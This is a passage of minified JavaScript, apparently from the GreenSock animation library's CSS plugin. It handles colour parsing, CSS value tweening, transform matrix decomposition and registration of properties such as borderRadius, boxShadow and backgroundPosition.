t?t:(s=360,o=t.split("_"),r=((l="="===t.charAt(1))?parseInt(t.charAt(0)+"1",10)*parseFloat(o[0].substr(2)):parseFloat(o[0]))*(-1===t.indexOf("rad")?1:X)-(l?0:e),o.length&&(n&&(n[i]=e+r),-1!==t.indexOf("short")&&((r%=s)!==r%180&&(r=r<0?r+s:r-s)),-1!==t.indexOf("_cw")&&r<0?r=(r+3599999999640)%s-(0|r/s)*s:-1!==t.indexOf("ccw")&&0<r&&(r=(r-3599999999640)%s-(0|r/s)*s)),e+r))<1e-6&&-1e-6<a&&(a=0),a},ct={aqua:[0,255,255],lime:[0,255,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,255],navy:[0,0,128],white:[255,255,255],fuchsia:[255,0,255],olive:[128,128,0],yellow:[255,255,0],orange:[255,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[255,0,0],pink:[255,192,203],cyan:[0,255,255],transparent:[255,255,255,0]},ht=function(t,e,i){return 0|255*(6*(t=t<0?t+1:1<t?t-1:t)<1?e+6*(i-e)*t:t<.5?i:3*t<2?e+6*(i-e)*(2/3-t):e)+.5},dt=U.parseColor=function(t){var e,i,n,s,o,r;return t&&""!==t?"number"==typeof t?[t>>16,255&t>>8,255&t]:(","===t.charAt(t.length-1)&&(t=t.substr(0,t.length-1)),ct[t]?ct[t]:"#"===t.charAt(0)?(4===t.length&&(t="#"+(e=t.charAt(1))+e+(i=t.charAt(2))+i+(n=t.charAt(3))+n),[(t=parseInt(t.substr(1),16))>>16,255&t>>8,255&t]):("hsl"===t.substr(0,3)?(t=t.match(O),s=Number(t[0])%360/360,o=Number(t[1])/100,e=2*(r=Number(t[2])/100)-(i=r<=.5?r*(o+1):r+o-r*o),3<t.length&&(t[3]=Number(t[3])),t[0]=ht(s+1/3,e,i),t[1]=ht(s,e,i),t[2]=ht(s-1/3,e,i)):((t=t.match(O)||ct.transparent)[0]=Number(t[0]),t[1]=Number(t[1]),t[2]=Number(t[2]),3<t.length&&(t[3]=Number(t[3]))),t)):ct.black},ut="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#.+?\\b";for(t in ct)ut+="|"+t+"\\b";ut=RegExp(ut+")","gi");var pt=function(t,e,o,r){if(null==t)return function(t){return t};var a,l=e?(t.match(ut)||[""])[0]:"",c=t.split(l).join("").match(w)||[],h=t.substr(0,t.indexOf(c[0])),d=")"===t.charAt(t.length-1)?")":"",u=-1!==t.indexOf(" ")?" ":",",p=c.length,f=0<p?c[0].replace(O,""):"";return p?a=e?function(t){var e,i,n,s;if("number"==typeof t)t+=f;else if(r&&E.test(t)){for(s=t.replace(E,"|").split("|"),n=0;s.length>n;n++)s[n]=a(s[n]);return s.join(",")}if(e=(t.match(ut)||[l])[0],n=(i=t.split(e).join("").match(w)||[]).length,p>n--)for(;p>++n;)i[n]=o?i[0|(n-1)/2]:c[n];return h+i.join(u)+u+e+d+(-1!==t.indexOf("inset")?" inset":"")}:function(t){var e,i,n;if("number"==typeof t)t+=f;else if(r&&E.test(t)){for(i=t.replace(E,"|").split("|"),n=0;i.length>n;n++)i[n]=a(i[n]);return i.join(",")}if(n=(e=t.match(w)||[]).length,p>n--)for(;p>++n;)e[n]=o?e[0|(n-1)/2]:c[n];return h+e.join(u)+d}:function(t){return t}},ft=function(c){return c=c.split(","),function(t,e,i,n,s,o,r){var a,l=(e+"").split(" ");for(r={},a=0;a<4;a++)r[c[a]]=l[a]=l[a]||l[(a-1)/2>>0];return n.parse(t,r,s,o)}},mt=(s._setPluginRatio=function(t){this.plugin.setRatio(t);for(var e,i,n,s,o=this.data,r=o.proxy,a=o.firstMPT;a;)e=r[a.v],a.r?e=Math.round(e):e<1e-6&&-1e-6<e&&(e=0),a.t[a.p]=e,a=a._next;if(o.autoRotate&&(o.autoRotate.rotation=r.rotation),1===t)for(a=o.firstMPT;a;){if((i=a.t).type){if(1===i.type){for(s=i.xs0+i.s+i.xs1,n=1;i.l>n;n++)s+=i["xn"+n]+i["xs"+(n+1)];i.e=s}}else i.e=i.s+i.xs0;a=a._next}},function(t,e,i,n,s){this.t=t,this.p=e,this.v=i,this.r=s,n&&((n._prev=this)._next=n)}),gt=(s._parseToProxy=function(t,e,i,n,s,o){var r,a,l,c,h,d=n,u={},p={},f=i._transform,m=S;for(i._transform=null,S=e,n=h=i.parse(t,e,n,s),S=m,o&&(i._transform=f,d&&(d._prev=null,d._prev&&(d._prev._next=null)));n&&n!==d;){if(n.type<=1&&(p[a=n.p]=n.s+n.c,u[a]=n.s,o||(c=new mt(n,"s",a,c,n.r),n.c=0),1===n.type))for(r=n.l;0<--r;)l="xn"+r,p[a=n.p+"_"+l]=n.data[l],u[a]=n[l],o||(c=new mt(n,l,a,c,n.rxp[l]));n=n._next}return{proxy:u,end:p,firstMPT:c,pt:h}},s.CSSPropTween=function(t,e,i,n,s,o,r,a,l,c,h){this.t=t,this.p=e,this.s=i,this.c=n,this.n=r||e,t instanceof gt||m.push(this.n),this.r=a,this.type=o||0,l&&(this.pr=l,f=!0),this.b=void 0===c?i:c,this.e=void 0===h?i+n:h,s&&((this._next=s)._prev=this)}),vt=U.parseComplex=function(t,e,i,n,s,o,r,a,l,c){r=new gt(t,e,0,0,r,c?2:1,null,!1,a,i=i||o||"",n),n+="";var h,d,u,p,f,m,g,v,y,_,w,b,x=i.split(", ").join(",").split(" "),T=n.split(", ").join(",").split(" "),S=x.length,k=!1!==C;for((-1!==n.indexOf(",")||-1!==i.indexOf(","))&&(x=x.join(" ").replace(E,", ").split(" "),T=T.join(" ").replace(E,", ").split(" "),S=x.length),S!==T.length&&(S=(x=(o||"").split(" ")).length),r.plugin=l,r.setRatio=c,h=0;h<S;h++)if(p=x[h],f=T[h],(v=parseFloat(p))||0===v)r.appendXtra("",v,rt(f,v),f.replace(P,""),k&&-1!==f.indexOf("px"),!0);else if(s&&("#"===p.charAt(0)||ct[p]||$.test(p)))b=","===f.charAt(f.length-1)?"),":")",p=dt(p),f=dt(f),(y=6<p.length+f.length)&&!N&&0===f[3]?(r["xs"+r.l]+=r.l?" transparent":"transparent",r.e=r.e.split(T[h]).join("transparent")):(N||(y=!1),r.appendXtra(y?"rgba(":"rgb(",p[0],f[0]-p[0],",",!0,!0).appendXtra("",p[1],f[1]-p[1],",",!0).appendXtra("",p[2],f[2]-p[2],y?",":b,!0),y&&(p=p.length<4?1:p[3],r.appendXtra("",p,(f.length<4?1:f[3])-p,b,!1)));else if(m=p.match(O)){if(!(g=f.match(P))||g.length!==m.length)return r;for(d=u=0;m.length>d;d++)w=m[d],_=p.indexOf(w,u),r.appendXtra(p.substr(u,_-u),Number(w),rt(g[d],w),"",k&&"px"===p.substr(_+w.length,2),0===d),u=_+w.length;r["xs"+r.l]+=p.substr(u)}else r["xs"+r.l]+=r.l?" "+p:p;if(-1!==n.indexOf("=")&&r.data){for(b=r.xs0+r.data.s,h=1;r.l>h;h++)b+=r["xs"+h]+r.data["xn"+h];r.e=b+r["xs"+h]}return r.l||(r.type=-1,r.xs0=r.e),r.xfirst||r},yt=9;for((t=gt.prototype).l=t.pr=0;0<--yt;)t["xn"+yt]=0,t["xs"+yt]="";t.xs0="",t._next=t._prev=t.xfirst=t.data=t.plugin=t.setRatio=t.rxp=null,t.appendXtra=function(t,e,i,n,s,o){var r=this,a=r.l;return r["xs"+a]+=o&&a?" "+t:t||"",i||0===a||r.plugin?(r.l++,r.type=r.setRatio?2:1,r["xs"+r.l]=n||"",0<a?(r.data["xn"+a]=e+i,r.rxp["xn"+a]=s,r["xn"+a]=e,r.plugin||(r.xfirst=new gt(r,"xn"+a,e,i,r.xfirst||r,0,r.n,s,r.pr),r.xfirst.xs0=0)):(r.data={s:e+i},r.rxp={},r.s=e,r.c=i,r.r=s)):r["xs"+a]+=e+(n||""),r};var _t=function(t,e){e=e||{},this.p=e.prefix&&Q(t)||t,g[t]=g[this.p]=this,this.format=e.formatter||pt(e.defaultValue,e.color,e.collapsible,e.multi),e.parser&&(this.parse=e.parser),this.clrs=e.color,this.multi=e.multi,this.keyword=e.keyword,this.dflt=e.defaultValue,this.pr=e.priority||0},wt=s._registerComplexSpecialProp=function(t,e,i){"object"!=typeof e&&(e={parser:i});var n,s=t.split(","),o=e.defaultValue;for(i=i||[o],n=0;s.length>n;n++)e.prefix=0===n&&e.prefix,e.defaultValue=i[n]||o,new _t(s[n],e)},bt=function(t){if(!g[t]){var l=t.charAt(0).toUpperCase()+t.substr(1)+"Plugin";wt(t,{parser:function(t,e,i,n,s,o,r){var a=c.com.greensock.plugins[l];return a?(a._cssRegister(),g[i].parse(t,e,i,n,s,o,r)):(F("Error: "+l+" js file not loaded."),s)}})}};(t=_t.prototype).parseComplex=function(t,e,i,n,s,o){var r,a,l,c,h,d,u=this.keyword;if(this.multi&&(E.test(i)||E.test(e)?(a=e.replace(E,"|").split("|"),l=i.replace(E,"|").split("|")):u&&(a=[e],l=[i])),l){for(c=l.length>a.length?l.length:a.length,r=0;r<c;r++)e=a[r]=a[r]||this.dflt,i=l[r]=l[r]||this.dflt,u&&((h=e.indexOf(u))!==(d=i.indexOf(u))&&(-1===d?a[r]=a[r].split(u).join(""):-1===h&&(a[r]+=" "+u)));e=a.join(", "),i=l.join(", ")}return vt(t,this.p,e,i,this.clrs,this.dflt,n,this.pr,s,o)},t.parse=function(t,e,i,n,s,o){return this.parseComplex(t.style,this.format(Z(t,this.p,B,!1,this.dflt)),this.format(e),s,o)},U.registerSpecialProp=function(t,a,l){wt(t,{parser:function(t,e,i,n,s,o){var r=new gt(t,i,0,0,s,2,i,!1,l);return r.plugin=o,r.setRatio=a(t,e,n._tween,i),r},priority:l})},U.useSVGTransformAttr=y;var xt,Tt,St,kt,Ct,Ot="scaleX,scaleY,scaleZ,x,y,z,skewX,skewY,rotation,rotationX,rotationY,perspective,xPercent,yPercent".split(","),Pt=Q("transform"),Dt=Y+"transform",Mt=Q("transformOrigin"),$t=null!==Q("perspective"),At=s.Transform=function(){this.perspective=parseFloat(U.defaultTransformPerspective)||0,this.force3D=!(!1===U.defaultForce3D||!$t)&&(U.defaultForce3D||"auto")},Et=window.SVGElement,zt=function(t,e,i){var n,s=z.createElementNS("http://www.w3.org/2000/svg",t),o=/([a-z])([A-Z])/g;for(n in i)s.setAttributeNS(null,n.replace(o,"$1-$2").toLowerCase(),i[n]);return e.appendChild(s),s},It=z.documentElement,Lt=(Ct=k||/Android/i.test(R)&&!window.chrome,z.createElementNS&&!Ct&&(Tt=zt("svg",It),kt=(St=zt("rect",Tt,{width:100,height:50,x:100})).getBoundingClientRect().width,St.style[Mt]="50% 50%",St.style[Pt]="scaleX(0.5)",Ct=kt===St.getBoundingClientRect().width&&!(j&&$t),It.removeChild(Tt)),Ct),Rt=function(t,e,i,n){var s,o;n&&(o=n.split(" ")).length||(s=t.getBBox(),o=[(-1!==(e=ot(e).split(" "))[0].indexOf("%")?parseFloat(e[0])/100*s.width:parseFloat(e[0]))+s.x,(-1!==e[1].indexOf("%")?parseFloat(e[1])/100*s.height:parseFloat(e[1]))+s.y]),i.xOrigin=parseFloat(o[0]),i.yOrigin=parseFloat(o[1]),t.setAttribute("data-svg-origin",o.join(" "))},jt=s.getTransform=function(t,e,i,n){if(t._gsTransform&&i&&!n)return t._gsTransform;var s,o,r,a,l,c,h,d,u,p,f=i&&t._gsTransform||new At,m=f.scaleX<0,g=1e5,v=$t&&(parseFloat(Z(t,Mt,e,!1,"0 0 0").split(" ")[2])||f.zOrigin)||0,y=parseFloat(U.defaultTransformPerspective)||0;if(Pt?o=Z(t,Dt,e,!0):t.currentStyle&&(o=(o=t.currentStyle.filter.match(G))&&4===o.length?[o[0].substr(4),Number(o[2].substr(4)),Number(o[1].substr(4)),o[3].substr(4),f.x||0,f.y||0].join(","):""),s=!o||"none"===o||"matrix(1, 0, 0, 1, 0, 0)"===o,f.svg=!!(Et&&"function"==typeof t.getBBox&&t.getCTM&&(!t.parentNode||t.parentNode.getBBox&&t.parentNode.getCTM)),f.svg&&(s&&-1!==(t.style[Pt]+"").indexOf("matrix")&&(o=t.style[Pt],s=!1),Rt(t,Z(t,Mt,B,!1,"50% 50%")+"",f,t.getAttribute("data-svg-origin")),xt=U.useSVGTransformAttr||Lt,r=t.getAttribute("transform"),s&&r&&-1!==r.indexOf("matrix")&&(o=r,s=0)),!s){for(a=(r=(o||"").match(/(?:\-|\b)[\d\-\.e]+\b/gi)||[]).length;-1<--a;)l=Number(r[a]),r[a]=(c=l-(l|=0))?(0|c*g+(c<0?-.5:.5))/g+l:l;if(16===r.length){var _,w,b,x,T,S=r[0],k=r[1],C=r[2],O=r[3],P=r[4],D=r[5],M=r[6],$=r[7],A=r[8],E=r[9],z=r[10],I=r[12],L=r[13],R=r[14],j=r[11],H=Math.atan2(M,z);f.zOrigin&&(I=A*(R=-f.zOrigin)-r[12],L=E*R-r[13],R=z*R+f.zOrigin-r[14]),f.rotationX=H*X,H&&(_=P*(x=Math.cos(-H))+A*(T=Math.sin(-H)),w=D*x+E*T,b=M*x+z*T,A=P*-T+A*x,E=D*-T+E*x,z=M*-T+z*x,j=$*-T+j*x,P=_,D=w,M=b),H=Math.atan2(A,z),f.rotationY=H*X,H&&(w=k*(x=Math.cos(-H))-E*(T=Math.sin(-H)),b=C*x-z*T,E=k*T+E*x,z=C*T+z*x,j=O*T+j*x,S=_=S*x-A*T,k=w,C=b),H=Math.atan2(k,S),f.rotation=H*X,H&&(S=S*(x=Math.cos(-H))+P*(T=Math.sin(-H)),w=k*x+D*T,D=k*-T+D*x,M=C*-T+M*x,k=w),f.rotationX&&359.9<Math.abs(f.rotationX)+Math.abs(f.rotation)&&(f.rotationX=f.rotation=0,f.rotationY+=180),f.scaleX=(0|Math.sqrt(S*S+k*k)*g+.5)/g,f.scaleY=(0|Math.sqrt(D*D+E*E)*g+.5)/g,f.scaleZ=(0|Math.sqrt(M*M+z*z)*g+.5)/g,f.skewX=0,f.perspective=j?1/(j<0?-j:j):0,f.x=I,f.y=L,f.z=R,f.svg&&(f.x-=f.xOrigin-(f.xOrigin*S-f.yOrigin*P),f.y-=f.yOrigin-(f.yOrigin*k-f.xOrigin*D))}else if(!($t&&!n&&r.length&&f.x===r[4]&&f.y===r[5]&&(f.rotationX||f.rotationY)||void 0!==f.x&&"none"===Z(t,"display",e))){var N=6<=r.length,W=N?r[0]:1,F=r[1]||0,Y=r[2]||0,q=N?r[3]:1;f.x=r[4]||0,f.y=r[5]||0,h=Math.sqrt(W*W+F*F),d=Math.sqrt(q*q+Y*Y),u=W||F?Math.atan2(F,W)*X:f.rotation||0,p=Y||q?Math.atan2(Y,q)*X+u:f.skewX||0,90<Math.abs(p)&&Math.abs(p)<270&&(m?(h*=-1,p+=u<=0?180:-180,u+=u<=0?180:-180):(d*=-1,p+=p<=0?180:-180)),f.scaleX=h,f.scaleY=d,f.rotation=u,f.skewX=p,$t&&(f.rotationX=f.rotationY=f.z=0,f.perspective=y,f.scaleZ=1),f.svg&&(f.x-=f.xOrigin-(f.xOrigin*W-f.yOrigin*F),f.y-=f.yOrigin-(f.yOrigin*q-f.xOrigin*Y))}for(a in f.zOrigin=v,f)f[a]<2e-5&&-2e-5<f[a]&&(f[a]=0)}return i&&((t._gsTransform=f).svg&&(xt&&t.style[Pt]?Ft(t.style,Pt):!xt&&t.getAttribute("transform")&&t.removeAttribute("transform"))),f},Ht=function(t){var e,i,n=this.data,s=-n.rotation*H,o=s+n.skewX*H,r=1e5,a=(0|Math.cos(s)*n.scaleX*r)/r,l=(0|Math.sin(s)*n.scaleX*r)/r,c=(0|Math.sin(o)*-n.scaleY*r)/r,h=(0|Math.cos(o)*n.scaleY*r)/r,d=this.t.style,u=this.t.currentStyle;if(u){i=l,l=-c,c=-i,e=u.filter,d.filter="";var p,f,m=this.t.offsetWidth,g=this.t.offsetHeight,v="absolute"!==u.position,y="progid:DXImageTransform.Microsoft.Matrix(M11="+a+", M12="+l+", M21="+c+", M22="+h,_=n.x+m*n.xPercent/100,w=n.y+g*n.yPercent/100;if(null!=n.ox&&(_+=(p=(n.oxp?.01*m*n.ox:n.ox)-m/2)-(p*a+(f=(n.oyp?.01*g*n.oy:n.oy)-g/2)*l),w+=f-(p*c+f*h)),v?y+=", Dx="+((p=m/2)-(p*a+(f=g/2)*l)+_)+", Dy="+(f-(p*c+f*h)+w)+")":y+=", sizingMethod='auto expand')",d.filter=-1!==e.indexOf("DXImageTransform.Microsoft.Matrix(")?e.replace(A,y):y+" "+e,(0===t||1===t)&&1===a&&0===l&&0===c&&1===h&&(v&&-1===y.indexOf("Dx=0, Dy=0")||M.test(e)&&100!==parseFloat(RegExp.$1)||-1===e.indexOf(e.indexOf("Alpha"))&&d.removeAttribute("filter")),!v){var b,x,T,S=k<8?1:-1;for(p=n.ieOffsetX||0,f=n.ieOffsetY||0,n.ieOffsetX=Math.round((m-((a<0?-a:a)*m+(l<0?-l:l)*g))/2+_),n.ieOffsetY=Math.round((g-((h<0?-h:h)*g+(c<0?-c:c)*m))/2+w),yt=0;yt<4;yt++)T=(i=-1!==(b=u[x=nt[yt]]).indexOf("px")?parseFloat(b):K(this.t,x,parseFloat(b),b.replace(D,""))||0)!==n[x]?yt<2?-n.ieOffsetX:-n.ieOffsetY:yt<2?p-n.ieOffsetX:f-n.ieOffsetY,d[x]=(n[x]=Math.round(i-T*(0===yt||2===yt?1:S)))+"px"}}},Nt=s.set3DTransformRatio=s.setTransformRatio=function(t){var e,i,n,s,o,r,a,l,c,h,d,u,p,f,m,g,v,y,_,w,b,x,T,S=this.data,k=this.t.style,C=S.rotation,O=S.rotationX,P=S.rotationY,D=S.scaleX,M=S.scaleY,$=S.scaleZ,A=S.x,E=S.y,z=S.z,I=S.svg,L=S.perspective,R=S.force3D;if(!((1!==t&&0!==t||"auto"!==R||this.tween._totalTime!==this.tween._totalDuration&&this.tween._totalTime)&&R||z||L||P||O)||xt&&I||!$t)C||S.skewX||I?(C*=H,x=S.skewX*H,T=1e5,e=Math.cos(C)*D,s=Math.sin(C)*D,i=Math.sin(C-x)*-M,o=Math.cos(C-x)*M,x&&"simple"===S.skewType&&(v=Math.tan(x),i*=v=Math.sqrt(1+v*v),o*=v),I&&((A+=S.xOrigin-(S.xOrigin*e+S.yOrigin*i))<(f=1e-6)&&-f<A&&(A=0),(E+=S.yOrigin-(S.xOrigin*s+S.yOrigin*o))<f&&-f<E&&(E=0)),_=(0|e*T)/T+","+(0|s*T)/T+","+(0|i*T)/T+","+(0|o*T)/T+","+A+","+E+")",I&&xt?this.t.setAttribute("transform","matrix("+_):k[Pt]=(S.xPercent||S.yPercent?"translate("+S.xPercent+"%,"+S.yPercent+"%) matrix(":"matrix(")+_):k[Pt]=(S.xPercent||S.yPercent?"translate("+S.xPercent+"%,"+S.yPercent+"%) matrix(":"matrix(")+D+",0,0,"+M+","+A+","+E+")";else{if(j&&(D<(f=1e-4)&&-f<D&&(D=$=2e-5),M<f&&-f<M&&(M=$=2e-5),!L||S.z||S.rotationX||S.rotationY||(L=0)),C||S.skewX)C*=H,m=e=Math.cos(C),g=s=Math.sin(C),S.skewX&&(C-=S.skewX*H,m=Math.cos(C),g=Math.sin(C),"simple"===S.skewType&&(v=Math.tan(S.skewX*H),m*=v=Math.sqrt(1+v*v),g*=v)),i=-g,o=m;else{if(!(P||O||1!==$||L||I))return void(k[Pt]=(S.xPercent||S.yPercent?"translate("+S.xPercent+"%,"+S.yPercent+"%) translate3d(":"translate3d(")+A+"px,"+E+"px,"+z+"px)"+(1!==D||1!==M?" scale("+D+","+M+")":""));e=o=1,i=s=0}c=1,n=r=a=l=h=d=0,u=L?-1/L:0,p=S.zOrigin,f=1e-6,w=",",b="0",(C=P*H)&&(m=Math.cos(C),h=u*(a=-(g=Math.sin(C))),n=e*g,r=s*g,u*=c=m,e*=m,s*=m),(C=O*H)&&(v=i*(m=Math.cos(C))+n*(g=Math.sin(C)),y=o*m+r*g,l=c*g,d=u*g,n=i*-g+n*m,r=o*-g+r*m,c*=m,u*=m,i=v,o=y),1!==$&&(n*=$,r*=$,c*=$,u*=$),1!==M&&(i*=M,o*=M,l*=M,d*=M),1!==D&&(e*=D,s*=D,a*=D,h*=D),(p||I)&&(p&&(A+=n*-p,E+=r*-p,z+=c*-p+p),I&&(A+=S.xOrigin-(S.xOrigin*e+S.yOrigin*i),E+=S.yOrigin-(S.xOrigin*s+S.yOrigin*o)),A<f&&-f<A&&(A=b),E<f&&-f<E&&(E=b),z<f&&-f<z&&(z=0)),_=S.xPercent||S.yPercent?"translate("+S.xPercent+"%,"+S.yPercent+"%) matrix3d(":"matrix3d(",_+=(e<f&&-f<e?b:e)+w+(s<f&&-f<s?b:s)+w+(a<f&&-f<a?b:a),_+=w+(h<f&&-f<h?b:h)+w+(i<f&&-f<i?b:i)+w+(o<f&&-f<o?b:o),O||P?(_+=w+(l<f&&-f<l?b:l)+w+(d<f&&-f<d?b:d)+w+(n<f&&-f<n?b:n),_+=w+(r<f&&-f<r?b:r)+w+(c<f&&-f<c?b:c)+w+(u<f&&-f<u?b:u)+w):_+=",0,0,0,0,1,0,",_+=A+w+E+w+z+w+(L?1+-z/L:1)+")",k[Pt]=_}};(t=At.prototype).x=t.y=t.z=t.skewX=t.skewY=t.rotation=t.rotationX=t.rotationY=t.zOrigin=t.xPercent=t.yPercent=0,t.scaleX=t.scaleY=t.scaleZ=1,wt("transform,scale,scaleX,scaleY,scaleZ,x,y,z,rotation,rotationX,rotationY,rotationZ,skewX,skewY,shortRotation,shortRotationX,shortRotationY,shortRotationZ,transformOrigin,svgOrigin,transformPerspective,directionalRotation,parseTransform,force3D,skewType,xPercent,yPercent",{parser:function(t,e,i,n,s,o,r){if(n._lastParsedTransform===r)return s;n._lastParsedTransform=r;var a,l,c,h,d,u,p,f=n._transform=jt(t,B,!0,r.parseTransform),m=t.style,g=Ot.length,v=r,y={};if("string"==typeof v.transform&&Pt)(c=I.style)[Pt]=v.transform,c.display="block",c.position="absolute",z.body.appendChild(I),a=jt(I,null,!1),z.body.removeChild(I);else if("object"==typeof v){if(a={scaleX:at(null!=v.scaleX?v.scaleX:v.scale,f.scaleX),scaleY:at(null!=v.scaleY?v.scaleY:v.scale,f.scaleY),scaleZ:at(v.scaleZ,f.scaleZ),x:at(v.x,f.x),y:at(v.y,f.y),z:at(v.z,f.z),xPercent:at(v.xPercent,f.xPercent),yPercent:at(v.yPercent,f.yPercent),perspective:at(v.transformPerspective,f.perspective)},null!=(p=v.directionalRotation))if("object"==typeof p)for(c in p)v[c]=p[c];else v.rotation=p;"string"==typeof v.x&&-1!==v.x.indexOf("%")&&(a.x=0,a.xPercent=at(v.x,f.xPercent)),"string"==typeof v.y&&-1!==v.y.indexOf("%")&&(a.y=0,a.yPercent=at(v.y,f.yPercent)),a.rotation=lt("rotation"in v?v.rotation:"shortRotation"in v?v.shortRotation+"_short":"rotationZ"in v?v.rotationZ:f.rotation,f.rotation,"rotation",y),$t&&(a.rotationX=lt("rotationX"in v?v.rotationX:"shortRotationX"in v?v.shortRotationX+"_short":f.rotationX||0,f.rotationX,"rotationX",y),a.rotationY=lt("rotationY"in v?v.rotationY:"shortRotationY"in v?v.shortRotationY+"_short":f.rotationY||0,f.rotationY,"rotationY",y)),a.skewX=null==v.skewX?f.skewX:lt(v.skewX,f.skewX),a.skewY=null==v.skewY?f.skewY:lt(v.skewY,f.skewY),(l=a.skewY-f.skewY)&&(a.skewX+=l,a.rotation+=l)}for($t&&null!=v.force3D&&(f.force3D=v.force3D,u=!0),f.skewType=v.skewType||f.skewType||U.defaultSkewType,(d=f.force3D||f.z||f.rotationX||f.rotationY||a.z||a.rotationX||a.rotationY||a.perspective)||null==v.scale||(a.scaleZ=1);-1<--g;)(1e-6<(h=a[i=Ot[g]]-f[i])||h<-1e-6||null!=v[i]||null!=S[i])&&(u=!0,s=new gt(f,i,f[i],h,s),i in y&&(s.e=y[i]),s.xs0=0,s.plugin=o,n._overwriteProps.push(s.n));return h=v.transformOrigin,f.svg&&(h||v.svgOrigin)&&(Rt(t,ot(h),a,v.svgOrigin),(s=new gt(f,"xOrigin",f.xOrigin,a.xOrigin-f.xOrigin,s,-1,"transformOrigin")).b=f.xOrigin,s.e=s.xs0=a.xOrigin,(s=new gt(f,"yOrigin",f.yOrigin,a.yOrigin-f.yOrigin,s,-1,"transformOrigin")).b=f.yOrigin,s.e=s.xs0=a.yOrigin,h=xt?null:"0px 0px"),(h||$t&&d&&f.zOrigin)&&(Pt?(u=!0,i=Mt,h=(h||Z(t,i,B,!1,"50% 50%"))+"",(s=new gt(m,i,0,0,s,-1,"transformOrigin")).b=m[i],s.plugin=o,s.xs0=s.e=$t?(c=f.zOrigin,h=h.split(" "),f.zOrigin=(2<h.length&&(0===c||"0px"!==h[2])?parseFloat(h[2]):c)||0,s.xs0=s.e=h[0]+" "+(h[1]||"50%")+" 0px",(s=new gt(f,"zOrigin",0,0,s,-1,s.n)).b=c,f.zOrigin):h):ot(h+"",f)),u&&(n._transformType=f.svg&&xt||!d&&3!==this._transformType?2:3),s},prefix:!0}),wt("boxShadow",{defaultValue:"0px 0px 0px 0px #999",prefix:!0,color:!0,multi:!0,keyword:"inset"}),wt("borderRadius",{defaultValue:"0px",parser:function(t,e,i,n,s){e=this.format(e);var o,r,a,l,c,h,d,u,p,f,m,g,v,y,_,w,b=["borderTopLeftRadius","borderTopRightRadius","borderBottomRightRadius","borderBottomLeftRadius"],x=t.style;for(p=parseFloat(t.offsetWidth),f=parseFloat(t.offsetHeight),o=e.split(" "),r=0;b.length>r;r++)this.p.indexOf("border")&&(b[r]=Q(b[r])),-1!==(c=l=Z(t,b[r],B,!1,"0px")).indexOf(" ")&&(c=(l=c.split(" "))[0],l=l[1]),h=a=o[r],d=parseFloat(c),g=c.substr((d+"").length),""===(m=(v="="===h.charAt(1))?(u=parseInt(h.charAt(0)+"1",10),h=h.substr(2),u*=parseFloat(h),h.substr((u+"").length-(u<0?1:0))||""):(u=parseFloat(h),h.substr((u+"").length)))&&(m=T[i]||g),m!==g&&(y=K(t,"borderLeft",d,g),_=K(t,"borderTop",d,g),l="%"===m?(c=y/p*100+"%",_/f*100+"%"):"em"===m?(c=y/(w=K(t,"borderLeft",1,"em"))+"em",_/w+"em"):(c=y+"px",_+"px"),v&&(h=parseFloat(c)+u+m,a=parseFloat(l)+u+m)),s=vt(x,b[r],c+" "+l,h+" "+a,!1,"0px",s);return s},prefix:!0,formatter:pt("0px 0px 0px 0px",!1,!0)}),wt("backgroundPosition",{defaultValue:"0 0",parser:function(t,e,i,n,s,o){var r,a,l,c,h,d,u="background-position",p=B||V(t,null),f=this.format((p?k?p.getPropertyValue(u+"-x")+" "+p.getPropertyValue(u+"-y"):p.getPropertyValue(u):t.currentStyle.backgroundPositionX+" "+t.currentStyle.backgroundPositionY)||"0 0"),m=this.format(e);if(-1!==f.indexOf("%")!=(-1!==m.indexOf("%"))&&((d=Z(t,"backgroundImage").replace(x,""))&&"none"!==d)){for(r=f.split(" "),a=m.split(" "),L.setAttribute("src",d),l=2;-1<--l;)(c=-1!==(f=r[l]).indexOf("%"))!==(-1!==a[l].indexOf("%"))&&(h=0===l?t.offsetWidth-L.width:t.offsetHeight-L.height,r[l]=c?parseFloat(f)/100*h+"px":parseFloat(f)/h*100+"%");f=r.join(" ")}return this.parseComplex(t.style,f,m,s,o)},formatter:ot}),wt("backgroundSize",{defaultValue:"0 0",formatter:ot}),wt("perspective",{defaultValue:"0px",prefix:!0}),wt("perspectiveOrigin",{defaultValue:"50% 50%",prefix:!0}),wt("transformStyle",{prefix:!0}),wt("backfaceVisibility",{prefix:!0}),wt("userSelect",{prefix:!0}),wt("margin",{parser:ft("marginTop,marginRight,marginBottom,marginLeft")}),wt("padding",{parser:ft("paddingTop,paddingRight,paddingBottom,paddingLeft")}),wt("clip",{defaultValue:"rect(0px,0px,0px,0px)",parser:function(t,e,i,n,s,o){var r,a,l;return e=k<9?(a=t.currentStyle,l=k<8?" ":",",r="rect("+a.clipTop+l+a.clipRight+l+a.clipBottom+l+a.clipLeft+")",this.format(e).split(",").join(l)):(r=this.format(Z(t,this.p,B,!1,this.dflt)),this.format(e)),this.parseComplex(t.style,r,e,s,o)}}),wt("textShadow",{defaultValue:"0px 0px 0px #999",color:!0,multi:!0}),wt("autoRound,strictUnits",{parser:function(t,e,i,n,s){return s}}),wt("border",{defaultValue:"0px solid #000",parser:function(t,e,i,n,s,o){return this.parseComplex(t.style,this.format(Z(t,"borderTopWidth",B,!1,"0px")+" "+Z(t,"borderTopStyle",B,!1,"solid")+" "+Z(t,"borderTopColor",B,!1,"#000")),this.format(e),s,o)},color:!0,formatter:function(t){var e=t.split(" ");return e[0]+" "+(e[1]||"solid")+" "+(t.match(ut)||["#000"])[0]}}),wt("borderWidth",{parser:ft("borderTopWidth,borderRightWidth,borderBottomWidth,borderLeftWidth")}),wt("float,cssFloat,styleFloat",{parser:function(t,e,i,n,s){var o=t.style,r="cssFloat"in o?"cssFloat":"styleFloat";return new gt(o,r,0,0,s,-1,i,!1,0,o[r],e)}});var Wt=function(t){var e,i=this.t,n=i.filter||Z(this.data,"filter")||"",s=0|this.s+this.c*t;100===s&&(e=-1===n.indexOf("atrix(")&&-1===n.indexOf("radient(")&&-1===n.indexOf("oader(")?(i.removeAttribute("filter"),!Z(this.data,"filter")):(i.filter=n.replace(r,""),!0)),e||(this.xn1&&(i.filter=n=n||"alpha(opacity="+s+")"),-1===n.indexOf("pacity")?0===s&&this.xn1||(i.filter=n+" 